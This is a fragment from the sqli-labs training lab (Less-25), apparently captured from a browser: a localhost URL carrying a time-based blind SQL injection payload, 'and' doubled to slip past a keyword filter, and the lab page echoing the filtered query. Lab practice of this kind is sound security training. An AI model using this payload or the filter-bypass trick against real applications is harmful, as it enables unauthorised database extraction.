 127.0.0.1/sqli/sqli-labs/Less-25/?id=1%27%20aandnd%20if(ascii(substr(database(),1,1))=114,0,sleep(5))%20%23
否需要翻译？ 使用有道翻译 使用谷歌翻译
Welcome Dhakkan
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and if(ascii(substr(database(),1,1))=114,0,sleep(5)) #